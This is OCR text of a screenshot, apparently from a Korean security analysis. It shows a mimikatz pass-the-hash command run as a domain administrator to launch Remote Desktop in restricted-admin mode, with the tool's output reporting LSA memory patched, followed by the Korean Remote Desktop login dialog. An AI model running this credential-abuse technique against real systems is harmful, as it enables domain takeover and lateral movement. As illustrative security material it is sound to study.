 mimikatz # sekurlsa::pth /user:domain_admin /domain:ahnlabs.com /ntlm:
/run:"mstsc.exe /restrictedAdmin"
user : domain_admin
domain : ahnlabs.com
program : mstsc.exe /restrictedAdmin
impers. : no
NTLM :
| PID 5536
| TID 7100
| LSA Process is now R/W
| LUID 0 ; 6189694 (00000000:005e727e)
₩_ msv1_0 - data copy @ 0000014D5AE66
₩_ kerberos - data copy @ 0000014D5AFC5
₩_ aes256_hmac -> null
₩_ aes128_hmac -> null
₩_ rc4_hmac_nt OK
₩_ rc4_hmac_old OK
₩_ rc4_md4 OK
₩_ rc4_hmac_nt_exp OK
₩_ rc4_hmac_old_exp OK
₩_ *Password replace @ 0000014D5B0DA46
mimikatz #
원격 데스크톱 연결
원격 데스크톱
연결
컴퓨터(C):
사용자 이름: WIN10DESKTOP₩lo...
연결하는 데 Windows 로그온 자격 증명이 사용됩니다.
옵션 표시(O)
연결(N)
도움말(H)